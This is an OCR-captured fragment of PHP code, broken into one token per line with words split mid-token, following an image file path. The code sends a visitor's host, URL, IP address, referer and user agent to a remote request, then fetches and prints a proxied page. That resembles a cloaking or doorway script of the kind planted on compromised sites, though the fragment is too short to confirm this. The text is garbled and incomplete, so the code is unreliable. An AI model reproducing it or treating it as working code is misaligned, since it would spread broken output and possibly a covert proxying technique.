
e
).
"&d="
.rawurlencode(
$host
).
"&u="
.rawurlenc
ode(
$urx
).
"&addr="
.
$myip
.
"&ref="
.rawurlencod
e(
$ref
),
$ua
);

			}
else
{

list
(
$buf
,
$c
t
)=get_proxy_page();

			}

echo
$buf
;
exit
;

		}

	}
else
{

list
(
$buf
,
$ct
)=get_proxy_pag
e();

echo
$buf
;
exit
;

	}
